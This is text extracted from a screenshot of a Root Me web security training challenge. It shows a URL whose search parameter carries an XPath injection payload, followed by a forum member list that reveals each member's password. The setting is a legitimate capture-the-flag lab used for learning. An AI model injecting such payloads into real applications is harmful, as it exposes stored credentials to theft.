 challenge01.root-me.org/web-serveur/ch27/?action=members&search=')] | //password
pico requestbin Interactsh
Root Me
Forum v0.002
Home | Members | Login
Search for a member
\ search
10 results
Bob
123456dsrtg
Harry
MB5PRCvfOXiYejMcmNTI
Alex
ezlolsdf
Maxim
346DFE364
Lory
jsehrf6325